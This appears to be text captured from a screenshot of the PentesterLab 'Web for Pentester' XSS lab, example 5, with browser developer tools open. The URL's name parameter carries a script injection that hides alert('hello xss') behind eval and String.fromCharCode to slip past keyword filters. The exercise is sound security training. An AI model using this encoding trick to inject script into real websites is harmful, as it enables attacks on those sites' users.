 PentesterLab.com Home
web.for.pentester 显示
hello xss
确定
Hello
元素 控制台 源代码 网络 性能 内存 应用程序 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.for.pentester/xss/example5.php?name=<script>eval(String.fromCharCode(97,108,101,114,116,40,39,104,101,108,108,111,32,120,115,115,39,41))</script>